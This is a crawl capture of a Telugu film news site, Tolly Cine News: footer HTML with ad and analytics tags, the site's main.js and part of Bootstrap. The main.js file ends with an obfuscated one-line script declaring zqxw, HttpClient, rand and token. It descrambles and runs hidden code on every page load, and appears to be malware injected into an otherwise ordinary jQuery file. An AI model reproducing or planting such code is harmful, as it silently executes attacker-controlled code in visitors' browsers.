                                            <h4><a href="https://www.tollycinenews.com/post/info/978/pellivaramandi-web-series-season-two"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  pellivaramandi web series season two</a></h4>
                                        </li>
										 										
                                    </ul>
                                </div>
                            </div>
                        </div>
                        
                        <div class="add">
                                                       <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakesh seo services ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="2906873805"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                                               
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
     <center>
         <h2>Special Offer</h2>
         <br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakeshkseo_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9028715502"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
 
                        </div>
                        
                        
                    </div>                </div>
            </div>
        </div>
    </div>
    
    
    

   <div class="container">
                <div class="row">
                <a href="https://www.rakeshtechsolutions.com/services" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/digital_marketing_and_website_designservices.jpg" alt="Add"></a>
</div>
</div>



<footer>
        <div class="footer-top-area">
            <div class="container">
                <div class="row">
                    
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>About Us</h3>
                            <p>
                                Tolly Cine News - Read Latest Telugu Movie News, Telugu Cinema Reviews, Tollywood Film News, Telugu Film Actors and Actress News, Collections, Movie Release Dates, Short Films, Web series, Cinema Comedy Videos, Bigg boss Videos, Celebrity Home Tours, Latest Updates
                                </p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/?ref=page_internal" data-tabs="timeline" data-width="320" data-height="380" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tcntollycinenews/?ref=page_internal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/?ref=page_internal">Tollycine News</a></blockquote></div>
                        </div>
                    </div>


                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Post Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/29/Movie-News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie Reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/44/Web-series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Web series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/46/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/53/Home-Tours"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Home Tours</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    
                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Video Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/21/Teasers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Teasers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/22/Trailers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Trailers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/23/Video-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Video Songs</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/24/Short-Films"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Short Films</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/30/Interviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Interviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/43/comedy-scenes"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> comedy scenes</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/49/Live-Shows"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Live Shows</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/52/bigg-boss"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> bigg boss</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/40/Gossips"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Gossips</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/41/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/54/Movie-reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/55/Surya-Web-Series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Surya Web Series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/57/Folk-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Folk Songs</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    <!-- Footer From Flickr Section End Here -->
                </div>
            </div>
        </div>
        
        

        <!-- Footer Copyright Area Start Here -->
        <div class="footer-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="footer-bottom">
                            <p> &copy; 2019 Tolly Cine News. All rights reserved - <a href="https://www.rakeshtechsolutions.com/">Rakesh Tech Solutions</a> </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </footer>

    <!-- Start scrollUp  -->
    <div id="return-to-top">
        <span>Top</span>
    </div>
    <!-- End scrollUp  -->
   <script type='text/javascript'>
$(document).ready(function() {$('img#closed').click(function(){$('#bl_banner').hide(90);});});
</script>
<div id='fixedban' style='width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:0;z-index:999;-webkit-transform:translateZ(0);'>
<div>
<a id='close-fixedban' onclick='document.getElementById("fixedban").style.display = "none";' style='cursor:pointer;'><img alt='close' src=' https://www.rakeshtechsolutions.com/assets/img/btn_close.gif ' title='close button' style='vertical-align:middle;'/></a></div>
<div style='text-align:center;display:block;max-width:728px;height:auto;overflow:hidden;margin:auto'>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tolly cne news -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="5568785801"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>


<!-- AD - RW - Footer ad - Desktop / mobile - (UDate: 2019) End-->
</center>
          </div>
    <!-- Footer Area Section End Here -->
    
    <!-- all js here -->
	<script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
    <!-- jquery latest version -->
    <script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
	 <!-- jquery-ui js -->
    <script src="https://www.tollycinenews.com/js/jquery-ui.min.js"></script>
    <!-- bootstrap js -->
    <script src="https://www.tollycinenews.com/js/bootstrap.min.js"></script>
    <!-- meanmenu js -->
    <script src="https://www.tollycinenews.com/js/jquery.meanmenu.js"></script>
    <!-- wow js -->
    <script src="https://www.tollycinenews.com/js/wow.min.js"></script>
	<!-- owl.carousel js -->
    <script src="https://www.tollycinenews.com/js/owl.carousel.min.js"></script>
    <!-- magnific-popup js -->
    <script src="https://www.tollycinenews.com/js/jquery.magnific-popup.js"></script>
	
    <!-- jquery.counterup js -->
    <script src="https://www.tollycinenews.com/js/jquery.counterup.min.js"></script>
    <script src="https://www.tollycinenews.com/js/waypoints.min.js"></script>
    <!-- jquery light box -->
    <script src="https://www.tollycinenews.com/js/lightbox.min.js"></script>
    <!-- Nivo slider js -->
    <script src="https://www.tollycinenews.com/inc/custom-slider/js/jquery.nivo.slider.js" type="text/javascript"></script>
    <script src="https://www.tollycinenews.com/inc/custom-slider/home.js" type="text/javascript"></script>
    <!-- main js -->
    <script src="https://www.tollycinenews.com/js/main.js"></script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71908635-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71908635-1');
</script>


    
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="174jKLaru-kpOq8mdei4XA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769313066495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/js/main.js
body_size: 4050
content:
(function($) {
    "use strict";
    /*-------------------------- 
        Current Date
    ---------------------------*/
    if($("#today").length) {
        var date= new Date();
        var day = new Array('Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday');
        var month = new Array('January','February','March','April','May','June','July','August','September','October','November','December');
        var datevalue = day[date.getDay()]+', '+month[date.getMonth()]+' '+date.getDate()+', '+date.getFullYear();
        $('#today').html(datevalue);
    }
    /*-------------------------------------
     jQuery Main Menu activation code
     --------------------------------------*/
    jQuery('nav#dropdown').meanmenu();

    $('.dropdown-toggle').on('click', function() {
        var location = $(this).attr('href');
        window.location.href = location;
        return false;
    });


    /*----------------------------
    wow js active
    ------------------------------ */
    new WOW().init();

    /*-------------------------------------
       Author Slider jQuery activation code
       -------------------------------------*/
    $("#author-slider-section").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
            0:{
              items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
            },

            480:{

              items:2, // from 480 to 677 
              nav:false // from 480 to max 

            },

            678:{

              items:2, // from this breakpoint 678 to 959
              center:false // only within 678 and next - 959
            },

            991:{

              items:3, // from this breakpoint 960 to 1199
              margin:20, // and so on...
              center:false 

            },

            1200:{

              items:3,
              loop:false,
              margin: 0

            }
        } 
    });



    /*-------------------------------------
       Header News Slider jQuery activation code
       -------------------------------------*/
    $("#top-news-slider").owlCarousel({
        // Most important owl features
        items : 3,  
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],  
        dots: false,
        loop: true,
        autoplay: true,
        smartSpeed: 100,
        autoplayHoverPause: true,
        // Responsive options
        responsive: true,
        responsive:{
		    0:{
		      items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
		    },

		    480:{

		      items:1, // from 480 to 677 
		      nav:true // from 480 to max 

		    },

		    678:{

		      items:1, // from this breakpoint 678 to 959
		      center:false // only within 678 and next - 959
		    },

		    960:{

		      items:2, // from this breakpoint 960 to 1199
		      margin:20, // and so on...
		      center:false 

		    },

		    1200:{

		      items:3,
		      margin: 0

		    }
	    } 
    })

    
    /*-------------------------------------
       Fetuered Videos jQuery activation code
       -------------------------------------*/
    $("#featured-videos-section").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
		    0:{
		      items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
		    },

		    480:{

		      items:1, // from 480 to 677 
		      nav:false // from 480 to max 

		    },

		    678:{

		      items:2, // from this breakpoint 678 to 959
		      center:false // only within 678 and next - 959
		    },

		    768:{

		      items:2, // from this breakpoint 960 to 1199
		      margin:20, // and so on...
		      center:false 

		    },

		    1200:{

		      items:3,
		      loop:false,
		      margin: 0

		    }
	    } 
    });


    /*-------------------------------------
       Fetuered Videos popup jQuery activation code
       -------------------------------------*/

    $('.popup-videos').magnificPopup({
        disableOn: 10,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,

        fixedContentPos: false
    }); 
   

    /*About Team Jquery*/

    $("#total-team").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: false,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
            0:{
              items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
            },

            480:{

              items:2, // from 480 to 677 
              nav:false // from 480 to max 

            },

            767:{

              items:2, // from this breakpoint 678 to 959
              center:false // only within 678 and next - 959
            },

            991:{

              items:3, // from this breakpoint 960 to 1199
              margin:20, // and so on...
              center:false 

            },

            1200:{

              items:3,
              loop:false,
              margin: 0

            }
        }

    });
	
	/*-------------------------------------
	Preloder Js here
	---------------------------------------*/
	//preloader
	$(window).load(function() {
		$(".preloader").delay(2000).fadeOut(500);
		$(".sk-cube-grid").click(function() {
		$(".preloader").fadeOut(500);
		})
	})
	

    /*-------------------------------------
    Main Menu jQuery activation code
    -------------------------------------*/
   $(".main-menu ul a").on('click', function(e) {
            var link = $(this);

            var item = link.parent("li");
            
            if (item.hasClass("active")) {
                item.removeClass("active").children("a").removeClass("active");
            } else {
                item.addClass("active").children("a").addClass("active");
            }

            if (item.children("ul").length > 0) {
                var href = link.attr("href");
                link.attr("href", "#");
                setTimeout(function () { 
                    link.attr("href", href);
                }, 300);
                e.preventDefault();
            }
        })
        .each(function() {
            var link = $(this);
            if (link.get(0).href === location.href) {
                link.addClass("active").parents("li").addClass("active");
                return false;
            }
    });

        
    /*------------------------------------
    SideSlide menu Activation
    -------------------------------------*/
    $('li#slideBotton > a > i').on('click', function() {
        $('#sideSlide').addClass("highlight");
    });
    $('.close').on('click', function() {
        $('#sideSlide').removeClass("highlight");
    });

    /*-------------------------------
    Counter Up
    ---------------------------------*/
    $('.about-counter').counterUp({
        delay: 50,
        time: 3000
    });



 /*-------------------------------
    Main menu sticky
    ---------------------------------*/   

    var num = $('.header-top-area').innerHeight();
    var menu_height = $('.header-bottom-area').innerHeight();
    $(window).bind('scroll', function () {    
     if ($(window).scrollTop() >= num+menu_height) {
            $('.header-bottom-area').addClass('sticky-header');
      $('body').css({'padding-top':menu_height});
        } else {
            $('.header-bottom-area').removeClass('sticky-header');
      $('body').css({'padding-top':0});
        }        
    });
    
    
    /*--------------------------
     ScrollTop init Activation Code
    ---------------------------- */
    $(window).scroll(function() {
        if ($(this).scrollTop() >= 50) {        // If page is scrolled more than 50px
            $('#return-to-top').fadeIn(200);    // Fade in the arrow
        } else {
            $('#return-to-top').fadeOut(200);   // Else fade out the arrow
        }
    });
    $('#return-to-top').on('click', function() {      // When arrow is clicked
        $('body,html').animate({
            scrollTop : 0                       // Scroll to top of body
        }, 500);
    });
    
})(jQuery);

/*
  
var isNS = (navigator.appName == "Netscape") ? 1 : 0;
  if(navigator.appName == "Netscape")
     document.captureEvents(Event.MOUSEDOWN||Event.MOUSEUP);
  function mischandler(){
   return false;
 }
  function mousehandler(e){
     var myevent = (isNS) ? e : event;
     var eventbutton = (isNS) ? myevent.which : myevent.button;
    if((eventbutton==2)||(eventbutton==3)) return false;
 }
 document.oncontextmenu = mischandler;
 document.onmousedown = mousehandler;
 document.onmouseup = mousehandler;
function killCopy(e){
    return false
}
function reEnable(){
    return true
}
document.onselectstart = new Function ("return false")
if (window.sidebar){
    document.onmousedown=killCopy
    document.onclick=reEnable
}

document.onkeydown = function(e) {
        if (e.ctrlKey && 
            (e.keyCode === 67 || 
             e.keyCode === 86 || 
             e.keyCode === 85 || 
             e.keyCode === 117)) {
            alert('not allowed');
            return false;
        } else {
            return true;
        }
};

$('img').bind('contextmenu', function(e) {
    return false;
}); 

*/
  ;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/js/bootstrap.min.js
body_size: 12084
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=35b072e804118cf2fd87)
 * Config saved to config.json and https://gist.github.com/35b072e804118cf2fd87
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery"); + function(t) { "use strict";
    var e = t.fn.jquery.split(" ")[0].split(".");
    if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1 || e[0] > 2) throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3") }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var i = t(this),
                n = i.data("bs.alert");
            n || i.data("bs.alert", n = new o(this)), "string" == typeof e && n[e].call(i) }) }
    var i = '[data-dismiss="alert"]',
        o = function(e) { t(e).on("click", i, this.close) };
    o.VERSION = "3.3.6", o.TRANSITION_DURATION = 150, o.prototype.close = function(e) {
        function i() { a.detach().trigger("closed.bs.alert").remove() }
        var n = t(this),
            s = n.attr("data-target");
        s || (s = n.attr("href"), s = s && s.replace(/.*(?=#[^\s]*$)/, ""));
        var a = t(s);
        e && e.preventDefault(), a.length || (a = n.closest(".alert")), a.trigger(e = t.Event("close.bs.alert")), e.isDefaultPrevented() || (a.removeClass("in"), t.support.transition && a.hasClass("fade") ? a.one("bsTransitionEnd", i).emulateTransitionEnd(o.TRANSITION_DURATION) : i()) };
    var n = t.fn.alert;
    t.fn.alert = e, t.fn.alert.Constructor = o, t.fn.alert.noConflict = function() {
        return t.fn.alert = n, this }, t(document).on("click.bs.alert.data-api", i, o.prototype.close) }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.button"),
                s = "object" == typeof e && e;
            n || o.data("bs.button", n = new i(this, s)), "toggle" == e ? n.toggle() : e && n.setState(e) }) }
    var i = function(e, o) { this.$element = t(e), this.options = t.extend({}, i.DEFAULTS, o), this.isLoading = !1 };
    i.VERSION = "3.3.6", i.DEFAULTS = { loadingText: "loading..." }, i.prototype.setState = function(e) {
        var i = "disabled",
            o = this.$element,
            n = o.is("input") ? "val" : "html",
            s = o.data();
        e += "Text", null == s.resetText && o.data("resetText", o[n]()), setTimeout(t.proxy(function() { o[n](null == s[e] ? this.options[e] : s[e]), "loadingText" == e ? (this.isLoading = !0, o.addClass(i).attr(i, i)) : this.isLoading && (this.isLoading = !1, o.removeClass(i).removeAttr(i)) }, this), 0) }, i.prototype.toggle = function() {
        var t = !0,
            e = this.$element.closest('[data-toggle="buttons"]');
        if (e.length) {
            var i = this.$element.find("input"); "radio" == i.prop("type") ? (i.prop("checked") && (t = !1), e.find(".active").removeClass("active"), this.$element.addClass("active")) : "checkbox" == i.prop("type") && (i.prop("checked") !== this.$element.hasClass("active") && (t = !1), this.$element.toggleClass("active")), i.prop("checked", this.$element.hasClass("active")), t && i.trigger("change") } else this.$element.attr("aria-pressed", !this.$element.hasClass("active")), this.$element.toggleClass("active") };
    var o = t.fn.button;
    t.fn.button = e, t.fn.button.Constructor = i, t.fn.button.noConflict = function() {
        return t.fn.button = o, this }, t(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function(i) {
        var o = t(i.target);
        o.hasClass("btn") || (o = o.closest(".btn")), e.call(o, "toggle"), t(i.target).is('input[type="radio"]') || t(i.target).is('input[type="checkbox"]') || i.preventDefault() }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function(e) { t(e.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(e.type)) }) }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.carousel"),
                s = t.extend({}, i.DEFAULTS, o.data(), "object" == typeof e && e),
                a = "string" == typeof e ? e : s.slide;
            n || o.data("bs.carousel", n = new i(this, s)), "number" == typeof e ? n.to(e) : a ? n[a]() : s.interval && n.pause().cycle() }) }
    var i = function(e, i) { this.$element = t(e), this.$indicators = this.$element.find(".carousel-indicators"), this.options = i, this.paused = null, this.sliding = null, this.interval = null, this.$active = null, this.$items = null, this.options.keyboard && this.$element.on("keydown.bs.carousel", t.proxy(this.keydown, this)), "hover" == this.options.pause && !("ontouchstart" in document.documentElement) && this.$element.on("mouseenter.bs.carousel", t.proxy(this.pause, this)).on("mouseleave.bs.carousel", t.proxy(this.cycle, this)) };
    i.VERSION = "3.3.6", i.TRANSITION_DURATION = 600, i.DEFAULTS = { interval: 5e3, pause: "hover", wrap: !0, keyboard: !0 }, i.prototype.keydown = function(t) {
        if (!/input|textarea/i.test(t.target.tagName)) {
            switch (t.which) {
                case 37:
                    this.prev();
                    break;
                case 39:
                    this.next();
                    break;
                default:
                    return }
            t.preventDefault() } }, i.prototype.cycle = function(e) {
        return e || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(t.proxy(this.next, this), this.options.interval)), this }, i.prototype.getItemIndex = function(t) {
        return this.$items = t.parent().children(".item"), this.$items.index(t || this.$active) }, i.prototype.getItemForDirection = function(t, e) {
        var i = this.getItemIndex(e),
            o = "prev" == t && 0 === i || "next" == t && i == this.$items.length - 1;
        if (o && !this.options.wrap) return e;
        var n = "prev" == t ? -1 : 1,
            s = (i + n) % this.$items.length;
        return this.$items.eq(s) }, i.prototype.to = function(t) {
        var e = this,
            i = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        return t > this.$items.length - 1 || 0 > t ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function() { e.to(t) }) : i == t ? this.pause().cycle() : this.slide(t > i ? "next" : "prev", this.$items.eq(t)) }, i.prototype.pause = function(e) {
        return e || (this.paused = !0), this.$element.find(".next, .prev").length && t.support.transition && (this.$element.trigger(t.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this }, i.prototype.next = function() {
        return this.sliding ? void 0 : this.slide("next") }, i.prototype.prev = function() {
        return this.sliding ? void 0 : this.slide("prev") }, i.prototype.slide = function(e, o) {
        var n = this.$element.find(".item.active"),
            s = o || this.getItemForDirection(e, n),
            a = this.interval,
            r = "next" == e ? "left" : "right",
            l = this;
        if (s.hasClass("active")) return this.sliding = !1;
        var h = s[0],
            d = t.Event("slide.bs.carousel", { relatedTarget: h, direction: r });
        if (this.$element.trigger(d), !d.isDefaultPrevented()) {
            if (this.sliding = !0, a && this.pause(), this.$indicators.length) { this.$indicators.find(".active").removeClass("active");
                var p = t(this.$indicators.children()[this.getItemIndex(s)]);
                p && p.addClass("active") }
            var c = t.Event("slid.bs.carousel", { relatedTarget: h, direction: r });
